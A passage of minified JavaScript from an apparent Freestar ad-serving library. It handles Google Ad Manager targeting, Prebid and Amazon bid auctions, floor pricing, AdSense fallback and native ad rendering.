p=[],m={[pe.REFRESH]:"0",[pe.REBID]:"0",[pe.UUID]:be()};!ds({siteId:u,placement:e})&&!ms(e,this._dispensaryData.fsdata)&&(m=this._floorsManager.getInitialFloorKVP({placement:e,keyMap:m})),Object.entries(m).forEach(([g,y])=>{p.push({key:g,value:y})});let E=Ni()?e==null?void 0:e.customTargetingPlacementName:e==null?void 0:e.name;E&&p.push({key:pe.PLACEMENT_NAME,value:E});let I=He(e,this._window);if(p.push({key:pe.PRODUCT,value:I}),!this._idealAdStackManager.isDebugOrTestSession()){let g=this._idealAdStackManager.getConfig(I);g!=null&&g.clientServerMask&&p.push({key:pe.DAS_CS_MASK,value:g.clientServerMask});let{testGroup:y}=this._idealAdStackManager.getServerToServerDetails();if(y){let P=this._idealAdStackManager.isRefinement()?`${y}${g.targeting}`:y;p.push({key:pe.DAS_TEST_GROUP,value:P})}}if(p.push({key:pe.PRODUCT_OPTIMIZATION,value:Ht(e)}),n!=null&&n.targeting)for(let g in n.targeting)Object.prototype.hasOwnProperty.call(n.targeting,g)&&p.push({key:g,value:n.targeting[g]});p.forEach(({key:g,value:y})=>{g&&!Ei(y)&&c.setTargeting(g,y)});let S=localStorage.getItem("brw.prf");return S&&c.setTargeting(pe.BROWSI_PP,S),Kg({slot:c}),yi({placementName:e.name,slotId:s,path:r||a}),this._adUnitManager.add({placement:e,slot:c}),this._eventBus.emit(sr,{elementId:s}),c}return null}refreshWithCorrelatorControl(e){this.googletagCorrelatorUpdate?(this.instance.pubads().refresh(e),this.googletagCorrelatorUpdate=!1):this.instance.pubads().refresh(e,{changeCorrelator:!1})}logTargeting(e){if(this._logger.maxLogsLevel<50)return;this._logger.groupCollapsed("GPT Targeting");let t=25,s=this.instance.pubads().getTargetingKeys(),r=[];for(let n of s){let o=this.instance.pubads().getTargeting(n);r.push({Key:n,Value:o.join()})}r.length>0&&this._logger.table("GPT Site Level Targeting",r,{level:t}),e?Array.isArray(e)||(e=[e]):e=this.getSlots();for(let n of e){let o=[],a=n.getSlotElementId();s=n.getTargetingKeys();for(let d of s){let c=n.getTargeting(d);o.push({Key:d,Value:c.join()})}o.length>0&&this._logger.table(`GPT Slot (${a}) Targeting`,o,{level:t})}this._logger.groupEnd()}setCoppa(e){this.instance.pubads().setPrivacySettings({childDirectedTreatment:e})}_setInitialTargeting(){let e=Y({key:Us});e&&this.setGlobalTargeting(pe.TEST_GROUP,e);let t=this._sessionStorageManager.getSessionId(),{pageId:s}=this._page,{cdep:r}=this._dispensaryData;r&&this.setGlobalTargeting(pe.CDEP,r),this.setGlobalTargeting(pe.FS_SESSION_ID,t),this.setGlobalTargeting(pe.FS_PAGEVIEW_ID,s),this.setGlobalTargeting(pe.FS_VERSION,Dp),lt(this._freestar.config,this._dispensaryData.fsdata)&&this.setGlobalTargeting(pe.FS_OPTIMIZATION,"true");let n=$("dfpkey",this._window);n&&this.setGlobalTargeting(pe.TEST,n),$("block",this._window)==="fsdirect"&&this.setGlobalTargeting(pe.BLOCK,"fsdirect"),this._window.document.referrer.search(/facebook/i)>=0?this.setGlobalTargeting(pe.REFERRER,"facebook"):(this._window.document.referrer.search(/twitter/i)>=0||this._window.document.referrer.search(/t.co/i)>=0)&&this.setGlobalTargeting(pe.REFERRER,"twitter");let a={facebook:[/facebook/i,/facebot/i,/FB_IAB/i,/FBAN/i,/FBAV/i],twitter:[/Twitter/i],[this._userInfoManager.userAgent]:null};for(let[d,c]of Object.entries(a))if(!c||c.some(h=>this._window.navigator.userAgent.search(h)>=0)){this.setGlobalTargeting(pe.USER_AGENT,d);break}ss.forEach(d=>{let c=$(d,this._window);c&&this.setGlobalTargeting(d,c)}),this._setDasSiteLevelTargeting()}_setDasSiteLevelTargeting(){this.setGlobalTargeting(pe.FLOORS_USER,String(this._userInfoManager.isKnown));let{roundTripTime:e}=this._idealAdStackManager.getDynamicAuctionTimeoutDetails();e&&this.setGlobalTargeting(pe.FLOORS_RTT,String(e))}};b.class(Va,{token:l.GAM_MANAGER,defaultAlias:"gamManager",dependencies:[l.FREESTAR,l.EVENT_BUS,l.DISPENSARY_DATA,l.LOGGER,l.SESSION_STORAGE_MANAGER,l.PAGE,l.USER_INFO_MANAGER],factory:({dependencies:i})=>new Va(V(A({},i),{adUnitManager:ae,floorsManager:Nt(),idealAdStackManager:X()})).init()})});var qt=f(()=>{Ys();Qg()});var aw,or,Fc,Uc,Jg=f(()=>{ne();tt();he();aw={"scribd-com":{clientId:"ca-pub-1211639399720391",sizes:{"300x100":6475080870,"300x250":7125817567,"300x50":1716797968,"320x100":9052362509,"320x50":4499654227,"336x280":4367012037,"468x60":5113117491,"728x90":7843222610,"970x250":5105378639,"970x90":6338569255}}},or=()=>{var i;return((i=freestar==null?void 0:freestar.config)==null?void 0:i.adsense)||aw[freestar.sitePath]},Fc=class{constructor(){this.params=!1,this.init()}init(){this.params=or()}render(e=null){if(!or())return;this.params||(this.params=or()),window.adsbygoogle||(Ie("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"),window.adsbygoogle=[]);let t=ae.getAdUnitByPrebidCode(e),{placement:s}=t,r=Object.keys(this.params.sizes),n=Il({placement:s,sizesAllowed:r}),o=document.getElementById(e);o.innerHTML=`<ins class="adsbygoogle" style="display:block; width:${n[0]}px; height:${n[1]}px;" data-ad-client="${this.params.clientId}" data-ad-slot="${this.params.sizes[n.join("x")]}" ></ins>`,window.adsbygoogle.push({})}},Uc=new Fc});var ht,Gc,Zg=f(()=>{ht={PREBID:"PREBID",PREBID_GAM:"PREBID-GAM",GAM:"GAM"},Gc=10*60*1e3});var Ha,Xg=f(()=>{tt();xt();qt();ze();Jg();M();N();hs();ri();Mc();Zg();Xe();Ha=class{constructor({adUnitManager:e,analytics:t,prebidManager:s,gamManager:r,idealAdStackManager:n,rebidManager:o,dispensaryData:a,logger:d,nativeRenderManager:c,eventBus:h}){this._adUnitManager=e,this._idealAdStackManager=n,this._analytics=t,this._prebidManager=s,this._gamManager=r,this._rebidManager=o,this._dispensaryData=a,this._nativeRenderManager=c,this._logger=d,this._eventBus=h,this._logger.setContext(l.AUCTION_MANAGER),this.auctions=new Map,this._bindPrebidEvents(),this._bindGamEvents(),this._listeners={auctionInit:[]}}addEventListener(e,t){if(!this._listeners[e])throw new Error(`Invalid event type: ${e}`);this._listeners[e].includes(t)||this._listeners[e].push(t)}removeEventListener(e,t){this._listeners[e]=this._listeners[e].filter(s=>s!==t)}_bindGamEvents(){this._gamManager.instance.pubads().addEventListener(Dt,this._handleSlotRequested.bind(this)),this._gamManager.instance.pubads().addEventListener(Pe,this._handleSlotRenderEnded.bind(this))}_bindPrebidEvents(){this._prebidManager.instance.onEvent(Mo,this._handleAuctionInit.bind(this)),this._prebidManager.instance.onEvent(Et,this._handleAuctionEnd.bind(this))}_createAuction(e,t=null){let s=new Ua({type:e,prebidAuctionId:t});return this.auctions.set(s.fsAuctionId,s),s}_handleAuctionInit(e){let{adUnits:t,auctionId:s}=e,r=this._idealAdStackManager.isGAMEnabled()?ht.PREBID_GAM:ht.PREBID,n=this._createAuction(r,s),o=n.fsAuctionId;t.forEach(a=>{let{code:d}=a,c=this._adUnitManager.getAdUnitByPrebidCode(d);c&&(c.saveState({fsAuctionId:o,auctionType:r,prebidAuctionId:s,rebid:this._rebidManager.getStatus({adUnitCode:c.getSlotId()})}),n.addAdUnit(c),this._trackAuctionStart(c,o,r,s))}),this._listeners.auctionInit.forEach(a=>a(n))}_handleAuctionEnd(e){let{auctionId:t}=e,s=this.getAuctionByPrebidAuctionId(t);s&&s.adUnits.forEach(r=>{let n=(o,a=!1)=>{this._trackAuctionEnd(r,s.fsAuctionId,o,e,t,a,!1)};if(s.type===ht.PREBID){let o=null;this._nativeRenderManager.isEnabled&&(o=this._nativeRenderManager.getHighestBid(r.prebid.code)),o?this._nativeRenderManager.renderAd(o,r.prebid.code).then(()=>{n(ht.PREBID,!0)}):or()&&r.isDisplayAd()?Uc.render(r.prebid.code):n(ht.PREBID)}else r.slot||n(ht.PREBID_GAM)})}_handleSlotRequested(e){let{slot:t}=e,s=this._adUnitManager.getAdUnitBySlotElementId(t.getSlotElementId());if(s){let r=t.getTargeting("fs-auuid")[0],n=this.getAuctionByFsAuctionId(r);if((n==null?void 0:n.type)===ht.PREBID_GAM||(n==null?void 0:n.type)===ht.PREBID)return;let o=this._createAuction(ht.GAM);s.saveState({fsAuctionId:o.fsAuctionId,auctionType:ht.GAM,rebid:this._rebidManager.getStatus({adUnitCode:s.getSlotId()})}),this._trackAuctionStart(s,o.fsAuctionId,ht.GAM)}}_handleSlotRenderEnded(e){let{slot:t}=e,s=t.getSlotElementId(),r=this._adUnitManager.getAdUnitBySlotElementId(s);if(!r)return;let n=t==null?void 0:t.getTargeting("fs-auuid")[0],o=this.getAuctionByFsAuctionId(n);if(!o)return;let a=(c=!1)=>{this._trackAuctionEnd(r,n,o.type,e,o.prebidAuctionId,c,c)};if($("fs-force-rebid")){this._rebidEmptySlot(e,s),a(),this._logger.log("When in 'fs-force-rebid' mode, ads will not be rendered natively");return}if($("fs-force-native-render")){let c=this._nativeRenderManager.getHighestBid(s);if(c){this._nativeRenderManager.renderAd(c,s).then(()=>{a(!0)}).catch(h=>{this._logger.log(`Error native rendering prebid ad: ${h}`)});return}}if(!e.isEmpty){a();return}if(or()&&r.isDisplayAd()){Uc.render(s);return}let d=null;if(this._nativeRenderManager.isEnabled&&(d=this._nativeRenderManager.getHighestBid(s)),d){this._nativeRenderManager.renderAd(d,s).then(()=>{a(!0)}).catch(c=>{this._logger.log(`Error native rendering prebid ad: ${c}`)});return}this._rebidEmptySlot(e,s),a()}_rebidEmptySlot(e,t){this._dispensaryData.fsdata.secondAuctionDisabled||!this._idealAdStackManager.isRebidAllowed()||this._rebidManager.handleNoBidScenario(e,t)}_trackAuctionStart(e,t,s,r=null){var a,d,c;let n=V(A({},this._buildBaseAuctionPayload(e,t,s,r)),{fsAuctionId:t}),o=e.getSlotId();o&&((a=this._eventBus)!=null&&a.emit)&&this._eventBus.emit(Ba,{slotId:o,fsAuctionId:t,auctionType:s,prebidAuctionId:r,placementId:(c=(d=e.placement)==null?void 0:d.name)!=null?c:null}),this._analytics.track(new Hs(n))}_trackAuctionEnd(e,t,s,r,n=null,o,a){let d=this.getAuctionByFsAuctionId(t);if(d&&!d.reportedPlacements.has(e.placement.name)){let c=this._buildAuctionEndPayload(e,t,s,r,n,o,a);this._analytics.track(new Ho(c)),d.reportedPlacements.add(e.placement.name),this._setAuctionExpiration(t)}}_setAuctionExpiration(e){setTimeout(()=>{this._logger.log(`Removing expired auction ${e} after ${Gc}`),this.auctions.delete(e)},Gc)}_buildAuctionEndPayload(e,t,s,r,n,o,a){return V(A(A(A({},this._buildBaseAuctionPayload(e,t,s,n)),this._extractAuctionEndData(r)),this._calculateAuctionStatusFields(t,s,r,o,a)),{fsAuctionId:t,winningBid:e.getWinningBid(),isS2SDisabled:this._idealAdStackManager.isS2SDisabled()})}_buildBaseAuctionPayload(e,t,s,r=null){var n,o;return{placementId:e.placement.name,DfpId:(n=e.slot)==null?void 0:n.getAdUnitPath(),fsAuctionId:t,auctionId:r,auctionType:s,location:(o=freestar.locData)!=null?o:{},userIds:this._prebidManager.instance.getConfig().userSync.userIds.map(a=>a.name),kvps:e.getKVPs().filter(([a])=>jp.includes(a))}}_extractAuctionEndData(e){return V(A({},e),{size:JSON.stringify(e.size)})}_calculateAuctionStatusFields(e,t,s,r,n){let o,a;return t===ht.PREBID?(o=!0,a=!r):(o=!1,a=s.isEmpty&&!r&&!n),{isNativeRender:r,isGamBypass:o,unfilled:a}}getAuctionByFsAuctionId(e){return this.auctions.get(e)||null}getAuctionByPrebidAuctionId(e){return Array.from(this.auctions.values()).find(t=>t.prebidAuctionId===e)||null}};b.class(Ha,{token:l.AUCTION_MANAGER,dependencies:[l.ANALYTICS,l.FREESTAR,l.PREBID_MANAGER,l.GAM_MANAGER,l.DISPENSARY_DATA,l.LOGGER,l.NATIVE_RENDER_MANAGER,l.REBID_MANAGER,l.EVENT_BUS],factory:e=>T(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new Ha(V(A({},i),{idealAdStackManager:X(),adUnitManager:ae}))})})});var e_=f(()=>{Mc();Xg()});var De,ar=f(()=>{De={pubfigEngineLoadInit:"pubfig-engine-load-init",pubfigEngineSetupStart:"pubfig-engine-setup-start",pubfigEngineLoad:"pubfig-engine-load",pubfigSlotRequested:"pubfig-slotRequested",pubfigStickyFooterSlotRequested:"pubfig-sticky-footer-slotRequested",pubfigSlotRenderEnded:"pubfig-slotRenderEnded",pubfigEngineSetupEnd:"pubfig-engine-setup-end",pubfigStickyFooterSlotRenderEnded:"pubfig-sticky-footer-slotRenderEnded",pubfigPrebidFsRequestBids:"pubfig-prebid-fsRequestBids",pubfigPrebidAuctionInit:"pubfig-prebid-auctionInit",pubfigPrebidAuctionEnd:"pubfig-prebid-auctionEnd",pubfigLoaded:"pubfig-loaded",pubfigInitRequestStart:"pubfig-init-request-start",pubfigInitRequestEnd:"pubfig-init-request-end"}});var $a,t_=f(()=>{$a=class{constructor(){this._queue=[]}enqueue({bidObjects:e}){this._queue=this._queue.concat(e)}get items(){return Array.from(new Set(this._queue))}hasItem(e){return this.items.includes(e)}clear(){this._queue=[]}}});function Lt({adUnits:i}){Array.isArray(i)||(i=[i]);let e=i.filter(s=>s&&s.bids!=null&&s.bids.length>0),t=i.filter(s=>!s||s.bids==null||s.bids.length===0);if(t.length>0){let s=t.map(r=>r&&r.code).join(", ");freestar.log(20,`Not adding adUnits ${s} which have no bidders configured.`)}freestar.log(20,`Adding ${e.length} adUnits to fsprebid.`),fsprebid.que.push(function(){fsprebid.addAdUnits(e)}),e.forEach(s=>{ae.add({prebid:s})})}function i_(){fsprebid.que.push(function(){fsprebid.onEvent(Et,function(i){freestar.performanceLogger.logMark({markerName:De.pubfigPrebidAuctionEnd,compareTo:[De.pubfigPrebidAuctionInit]}),G.instance.resolve(l.BIDS_MANAGER).then(e=>{e.handleNoBids({auctionData:i})})})})}function s_(i=new wi){var p,m;let{placements:e,networks:t}=window.freestar.fsdata,{bidderOverrides:s=[],type:r=Ct}=((m=(p=window.freestar)==null?void 0:p.fsdata)==null?void 0:m.schain)||{},n=E=>E.slug,o=(E,I,S)=>S.indexOf(E)===I&&!kh.includes(E),a=()=>e.filter(E=>E.networks.length).map(({networks:E})=>E.map(n)),d=t.map(n).concat(a()).flat();i.hasValidStoredRequests()&&d.push(i.getSlug());let c=s&&s.length;c&&r===Xi?d=d.filter(E=>!s.includes(E)):c&&r===Ct&&(d=d.filter(E=>s.includes(E)));let h=d.filter(o),u=[];return Object.entries(X().getBidderSummary()).forEach(([E,I])=>{h.includes(E)&&I==="both"&&u.push(wo(E))}),h.concat(u)}function Vc(i){return i.sizes.forEach(e=>{Object.keys(e.params).forEach(t=>!e.params[t]&&delete e.params[t])})}var gs=f(()=>{fe();ar();Oo();ze();tt();ct();xt();M();N()});var qa,r_=f(()=>{N();M();ar();ze();Z();et();Fe();he();ts();$e();Zr();t_();gs();qa=class{constructor(e){this._logger=e.logger,this._analytics=e.analytics,this._deviceInfo=e.deviceInfo,this._performanceLogger=e.performanceLogger,this._gamManager=e.gamManager,this._prebidManager=e.prebidManager,this._bidsQueue=e.bidsQueue,this._adBlock=e.adBlock,this._freestar=e.freestar,this._dispensaryData=e.dispensaryData,this._amazonManager=e.amazonManager,this._logger.setContext(l.BIDS_MANAGER),this._initializeState(),this._processingTimeout=null}enqueueBids({bidObjects:e}){if(!(e!=null&&e.length)){this._logger.log("No bid objects provided for enqueueBids");return}this._bidsQueue.enqueue({bidObjects:e}),this._processingTimeout&&clearTimeout(this._processingTimeout),this._processingTimeout=setTimeout(()=>{this.processBidsQueue()},100)}processBidsQueue({timeout:e}={}){let t=this._bidsQueue.items;if(this._bidsQueue.clear(),!t.length){this._logger.log("No items in bids queue");return}this._logger.log(["BidsQueue:Processing following bidObjects:",t]);let s=this._prebidManager.instance.adUnits,r=new Set,n=new Set,o=[],a=new Set(s.map(d=>d.code));return t.forEach(d=>{var h;if(!((h=d.sizes)!=null&&h.length))return;n.add(d.code),a.has(d.code)||o.push(d);let c=this._gamManager.getSlot({elementId:d.code});c&&r.add(c)}),r=Array.from(r),n=Array.from(n),Lt({adUnits:o}),this.requestBids({elementIds:n,slots:r,timeout:e})}_initializeState(){this.requestReference={bidTimer:null,requestNum:Number(freestar.bidRequestNum)||0},this._freestar.requestReference=this.requestReference}requestBids({elementIds:e,slots:t,timeout:s,callback:r,sendAdserverSignal:n}={}){var d;if(this._adBlock.adBlockerDetected){this._logger.log("AdBlocker detected, skip requesting bids");return}let o=this._validateElements({elementIds:e});if(!(o!=null&&o.length))return;this._logPerformanceMark();let a=this._initializeRequestConfig({elementIds:o,slots:t,timeout:s,callback:r,sendAdserverSignal:n});n instanceof Promise&&this._trackEarlyBids(o),(d=freestar==null?void 0:freestar.config)!=null&&d.setNonPersonalizedAds?this._handleNonPersonalizedAds(a):this._initiateAuction(a)}handleNoBids({auctionData:e}){let{bidsReceived:t,noBids:s}=e,r=this._getAdUnitCodesWithNoBids({bidsReceived:t,noBids:s});this._setNoBidTargeting({adUnitCodesWithNoBids:r,isTimeout:!1})}_initializeRequestConfig({elementIds:e,slots:t,timeout:s,callback:r,sendAdserverSignal:n}){let o=s||this._dispensaryData.fsdata.timeout;return{elementIds:e,slots:t,failSafeTimeout:o,callback:r,sendAdserverSignal:n,requestManager:{prebid:!1,aps:!1,adserverRequestSent:!1},amazonSlots:this._setupAmazonSlots(t)}}_setupAmazonSlots(e){if(!X().isGAMEnabled())return[];let t=this._amazonManager.setupAmazonSlots(e);return Array.isArray(t)?t:[]}_validateElements({elementIds:e}){return!e||!e.length?this._getAllValidPlacements():Array.isArray(e)?e:[e]}_getAllValidPlacements(){return this._dispensaryData.fsdata.placements.flatMap(e=>e.validAdSizes&&!e.stickyFooter&&!e.pushdownUnit&&e.sideWallType===0&&document.getElementById(e.name)?e.name:[])}_initiateAuction(e){this._requestBidsFromVendors(e),this._setFailsafeTimeout(e)}_requestBidsFromVendors(e){let{elementIds:t,sendAdserverSignal:s}=e;this.requestReference.requestNum+=1,this._requestAmazonBids(e),this._requestPrebidBids(e),s instanceof Promise&&this._trackEarlyBids(t)}_setFailsafeTimeout(e){let{failSafeTimeout:t}=e;this.requestReference.bidTimer=window.setTimeout(()=>{X().isGAMEnabled()&&(this._logger.log(` (${this.requestReference.requestNum}) TIMEOUT!`),this._setNoBidTargeting({isTimeout:!0}),this._handleAdServerSignal(e))},t)}_requestPrebidBids(e){let{elementIds:t,failSafeTimeout:s}=e,r={timeout:s||3e3,bidsBackHandler:n=>{this._logger.log([` (${this.requestReference.requestNum}) prebid bid responses:`,n]),e.requestManager.prebid=!0,this._handleBidderBack("prebid",e)}};t&&(r.adUnitCodes=t),this._prebidManager.instance.que.push(()=>{this._prebidManager.instance.requestBids(r)})}_requestAmazonBids(e){let{amazonSlots:t,failSafeTimeout:s}=e;if(!X().isGAMEnabled()||!this._amazonManager.isEnabled||!t.length){this._logger.log("Amazon bidding is not applicable or no valid amazon Slots"),e.requestManager.aps=!0,this._handleBidderBack("aps",e);return}this._logger.log(["Requesting bids from Amazon:",t]),this._amazonManager.instance.fetchBids({slots:t,timeout:s||3e3},n=>{this._amazonManager.track(n),this._logger.log([` (${this.requestReference.requestNum}) aps bids:`,n]),e.requestManager.aps=!0,this._handleBidderBack("aps",e)})}_handleBidderBack(e,t){let{requestManager:s}=t;this._freestar.debug&&this._freestar.debug>24&&e==="prebid"&&setTimeout(()=>bp(),1500),this._logger.log([`(${this.requestReference.requestNum}) Bidder back:`,e]),this._allBiddersBack(s)&&X().isGAMEnabled()&&(t.sendAdserverSignal instanceof Promise?this._handleAdServerSignal(t):this._handleAdServerRequest(t))}_allBiddersBack(e){return e.prebid&&(X().isGAMEnabled()?e.aps:!0)}_handleAdServerSignal(e){let{sendAdserverSignal:t,elementIds:s}=e;t instanceof Promise?t.then(()=>{this._handleAdServerRequest(e)}).catch(()=>{this._logger.log(`Adserver request cancelled for: ${s.toString()}`)}):this._handleAdServerRequest(e)}_handleAdServerRequest(e){let{requestManager:t}=e;t.adserverRequestSent||(this.requestReference.bidTimer&&(clearTimeout(this.requestReference.bidTimer),this.requestReference.bidTimer=null),t.adserverRequestSent=!0,this._logger.log([` (${this.requestReference.requestNum}) Sending adserver request!`]),this._sendAdServerRequest(e))}_sendAdServerRequest(e){let{elementIds:t}=e;this._gamManager.instance.cmd.push(()=>{let s={activeIds:[],activeSlots:[]};if(Array.isArray(t)&&t.length){this._logger.log([` (${this.requestReference.requestNum}) Refresh Only:`,t]),this._amazonManager.isEnabled&&this._amazonManager.instance.setDisplayBids(t);let r=this._dynamicPlacementFlooring(t);s.activeIds=r.activeIds,s.activeSlots=r.activeSlots}else this._logger.log(` (${this.requestReference.requestNum}) Refresh All!`),this._amazonManager.isEnabled&&this._amazonManager.instance.setDisplayBids(),s.activeIds=this._staticPlacementFlooring();this._setTestTargeting(),s.activeSlots.length&&(s.activeIds.length&&this._prebidManager.instance.setTargetingForGPTAsync(s.activeIds),this._gamManager.logTargeting(s.activeSlots),this._gamManager.refreshWithCorrelatorControl(s.activeSlots)),e.callback&&e.callback()})}_setTestTargeting(){let e=Ip();e&&(this._logger.log(["Part of an A/B test... ",e]),this._gamManager.setGlobalTargeting("fs_test_variant_id",String(e.testGroup)))}_setNoBidTargeting({adUnitCodesWithNoBids:e,isTimeout:t}){this._gamManager.getSlots().forEach(s=>{if(t)s.setTargeting("fsbid","timeout");else if(e){let r=s.getAdUnitPath(),n=n_({adUnitPath:r});n&&e.includes(n.name)&&s.setTargeting("fsbid","0")}})}_placementFlooring({placementName:e,domId:t}){let s=!0,r,n,o=this._prebidManager.instance.getBidResponses()[t],a=re({name:we({slotId:e})});return!o||!a||(n=$r(o.bids,function(d){return Number(d.cpm)}),r=a[`floor${this._deviceInfo.device.type.charAt(0).toUpperCase()+this._deviceInfo.device.type.slice(1)}`],ao(r)&&r>0&&(n!=null&&n.cpm)&&n.cpm<r&&(s=!1)),s}_fetchPlacementName(e){return this._freestar.dynamicSlotLibrary[e]||e}_dynamicPlacementFlooring(e){let t={activeIds:[],activeSlots:[]};return e.forEach(s=>{let r=this._gamManager.getSlot({elementId:s});r&&t.activeSlots.push(r),this._placementFlooring({placementName:this._fetchPlacementName(s),domId:s})&&t.activeIds.push(s)}),t}_staticPlacementFlooring(){let e=[];return this._gamManager.getSlots().forEach(t=>{var r;let s=t.getSlotElementId();(r=this._freestar.bidsWon)!=null&&r[s]&&!this._freestar.bidsWon[s]&&(this._freestar.bidsWon[s].evaluated=!0,this._placementFlooring({placementName:this._fetchPlacementName(s),domId:s})&&e.push(s))}),e}_getAdUnitCodesWithNoBids({bidsReceived:e}){let t=this._prebidManager.instance.adUnits.reduce((s,r)=>(s[r.code]=!1,s),{});return e&&e.forEach(s=>{s.cpm>0&&(t[s.adUnitCode]=!0)}),Object.keys(t).filter(s=>!t[s])}_createAuctionStartEvent(){at({name:"auctionStarted",detail:!0})}_logPerformanceMark(){this._performanceLogger.logMark({markerName:De.pubfigPrebidFsRequestBids})}_trackEarlyBids(e){this._logger.log(["Refreshing early bids",e])}_handleNonPersonalizedAds(e){this._logger.log(` (${this.requestReference.requestNum}) set to skip pre auctions, sending GAM request.`),e.sendAdserverSignal instanceof Promise?e.sendAdserverSignal.then(()=>this._sendAdServerRequest(e)).catch(()=>{this._logger.log(`Adserver request cancelled for: ${e.elementIds.toString()}`)}):this._sendAdServerRequest(e)}};b.class(qa,{token:l.BIDS_MANAGER,defaultAlias:"bidsManager",dependencies:[l.LOGGER,l.ANALYTICS,l.DEVICE_INFO,l.PERFORMANCE_LOGGER,l.GAM_MANAGER,l.PREBID_MANAGER,l.AD_BLOCK,l.FREESTAR,l.DISPENSARY_DATA,l.AMAZON_MANAGER],factory:e=>T(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,i.bidsQueue=i.bidsQueue||new $a,new qa(i)})})});var o_=f(()=>{r_()});var Ya,a_=f(()=>{ne();M();N();tt();Fa();ri();Ps();ct();Ya=class{constructor({prebidManager:e,adUnitManager:t,logger:s,eventBus:r,ancillary:n,dispensaryData:o}){this._dispensaryData=o,this._prebidManager=e,this._adUnitManager=t,this._ancillary=n,this._eventBus=r,this._dispensaryData=o,this._logger=s,this._logger.setContext(l.NATIVE_RENDER_MANAGER)}get isEnabled(){return this._dispensaryData.getValue("enableNativeRender")!==!1}getHighestBid(e,t=[]){if(!this.isEnabled)return null;let s=this._prebidManager.instance.getBidResponsesForAdUnitCode(e);if(s.bids&&s.bids.length>0){let r=s.bids.filter(n=>n.status!=="rendered"&&Fg(n)&&!t.includes(oe(n.bidderCode)));if(r.length>0)return r.sort((n,o)=>o.cpm-n.cpm),r[0]}return null}getAdUnit(e){return this._adUnitManager.getAdUnitBySlotElementId(e)}_sendEvents(e,t,s){this._eventBus.emit(si,{elementId:t,bid:s})}renderAd(e,t){return T(this,null,function*(){if(!this.isEnabled){this._logger.log("Native render is not enabled");return}let s=document.getElementById(t);if(s.style.display==="none"&&!this._dispensaryData.fsdata.collapseEmptyDivs)return;s.style.display==="none"&&(s.style.display="");let r=this.getAdUnit(t);if(!r){console.warn(`[nativeRender-renderAd] AdUnit not found for elementId: ${t}`);return}if(r.renderMap.has(e.adId))return;r.renderMap.set(e.adId,!0),yield this.clearExistingAd(t),e.isNativeRender=!0;let n=this.createAdElement(e);s.appendChild(n),this.executeRenderAd(e.adId),this._ancillary.create({id:t,placement:r.placement,container:n}),this._sendEvents(r,t,e)})}clearExistingAd(e){return new Promise(t=>{this._ancillary.hide(e),Ds(e),this._eventBus.emit(La,{elementId:e}),t()})}createAdElement(e){return w({id:Jn,children:[w({type:"iframe",id:`_fs-ad-${e.adId||e.amzniid}`,attributes:[{width:e.width||"100%",height:e.height||"100%",frameBorder:"0",marginHeight:"0",marginWidth:"0",scrolling:"no"}]})]})}executeRenderAd(e){let t=document.querySelector(`#_fs-ad-${e}`).contentWindow;t.adId=e,this._prebidManager.instance.renderAd(t.document,e),this._logger.log(`rendered #_fs-ad-${e} natively`)}};b.class(Ya,{token:l.NATIVE_RENDER_MANAGER,dependencies:[l.PREBID_MANAGER,l.LOGGER,l.EVENT_BUS,l.ANCILLARY,l.DISPENSARY_DATA],factory:e=>T(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new Ya(V(A({},i),{adUnitManager:ae}))})})});var d_=f(()=>{a_()});var dr,ue,qe,Mt=f(()=>{dr="REFRESH",ue="VIDEO",qe="STICKYFOOTER"});var l_,c_,f_,u_,h_,p_,zc,ja=f(()=>{l_={root:null,threshold:.5},c_=1e3,f_=.49,u_=3e3,h_=300,p_=["stickyFooter","sideWall","pushdown","dynamicAd","stickyRail"],zc="Ad refresh is disabled for this geo."});var _n,m_=f(()=>{Mt();ja();_n=class{constructor({logger:e,freestar:t},s){e.setContext(dr),t.refreshLibrary={},t.refreshSlots=[],e.log(s!=null?s:zc),["refresh","refreshAll"].forEach(r=>{this[r]=()=>{e.warning(s!=null?s:zc)}}),["refreshAllVisible","resetCapCounter","disableForItem","enableForItem","disable","enable","pause","resume","setDirectAdRefresh"].forEach(r=>{this[r]=()=>{e.log(s!=null?s:"Ad refresh is disabled.")}})}}});function dw(i){return{bidder:oe(i.bidder),creativeId:i.creativeId,cpm:i.cpm,mediaType:i.mediaType,evaluated:!1,ad:i.ad,time:Date.now()}}function lw(i){let{adUnitCode:e}=i;e&&(freestar.bidsWon[e]=dw(i))}function g_(){fsprebid.que.push(function(){fsprebid.onEvent(Vs,i=>lw(i))})}var __=f(()=>{xt();ct()});function E_({cpm:i}){let e=i<=10?20:2;return(Math.round(i*e)/e).toFixed(2)}function lr({freestar:i}){if(i!=null&&i.prebidAdserverTargetingKeys)return i.prebidAdserverTargetingKeys;let e={},t=["bidder","adid","pb","size","format","auction_id","source"],s=i.fsdata.useFsAdserverTargetingKeys||$("use-fs-adserver-targeting-keys")?"fs_":"hb_";return t.forEach(r=>{e[r]=`${s}${r}`}),i.prebidAdserverTargetingKeys=e,e}var Ka=f(()=>{Xe()});function y_({bidder:i,cpm:e,siteAdjustment:t,networkAdjustment:s}){(t||s&&freestar.adjustments.isLogged)&&(freestar.log(En,"bidder : ",i),freestar.log(En,"cpm : ",JSON.stringify(e)),t&&freestar.log(En,"siteAdjustment : ",t),s&&freestar.log(En,"networkAdjustment : ",s))}function I_({cpm:i,siteAdjustment:e,networkAdjustment:t,bid:s}){(i&&e||t)&&(freestar.adjustments.isLogged&&freestar.log(En,"final cpm value : ",i),s.rawCpm=s.cpm,s.adjustedCpm=i,freestar.adjustments.bids.push(dt(s)))}function S_(){freestar.adjustments.isLogged&&fsprebid.onEvent(fs,function(i){let e=freestar.adjustments.bids.find(t=>t.requestId===i.requestId);e&&(freestar.log("Bid Adjustment Log: bid response after adjustment",i),freestar.log("Bid Adjustment Log: original bid",e))})}var En,b_=f(()=>{is();xt();En="Bid Adjustment Log : "});var Wa,A_=f(()=>{Wa=class{constructor(){this.ext={fs_company:window.freestar.fsdata&&window.freestar.fsdata.companyId||"unknown"}}}});var Hc,$c,qc,Qa,w_=f(()=>{We();Z();A_();Lo();Hc=class{constructor(){this.data=[{name:Bs(),ext:{taxonomyname:"iab_content_taxonomy"},segment:T_()}]}},$c=class{constructor(){this.fs_optimized=this.getIsOptimized(window.freestar),this.fs_site=window.freestar.fsdata&&window.freestar.fsdata.siteId||"unknown"}getIsOptimized({config:e={}}){return e&&e.pageSpeedOptimized?e.pageSpeedOptimized:!1}},qc=class{constructor(){this.data=new 